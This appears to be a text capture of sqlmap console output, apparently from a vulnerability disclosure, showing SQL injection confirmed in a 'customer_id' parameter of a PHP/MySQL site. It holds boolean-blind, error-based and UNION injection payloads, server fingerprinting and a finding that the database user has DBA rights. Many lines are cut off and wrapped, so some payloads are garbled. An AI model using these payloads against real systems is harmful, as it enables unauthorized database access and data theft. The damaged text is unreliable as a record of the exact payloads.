 [*] starting at 19:30:37
[19:30:37] [WARNING] provided value for parameter 'customer_id' is empty. Ple
, always use only valid parameter values so sqlmap could be able to run prope
[19:30:37] [INFO] resuming back-end DBMS 'mysql'
[19:30:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8940 OR (1027=1027)#
6
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1784 OR (SELECT 3188 FROM(SELECT COUNT(*),CONCAT(0x
86b7871,(SELECT (CASE WHEN (3188=3188) THEN 1 ELSE 0 END)),0x7170716271,FLOOR
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 2 columns
Payload: customer_id=-6201 UNION ALL SELECT CONCAT(0x71786b7871,0x5077414
7251714e68,0x7170716271),6976#
---
[19:30:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:30:38] [INFO] testing if current user is DBA
[19:30:38] [INFO] fetching current user
[19:30:39] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
current user is DBA: True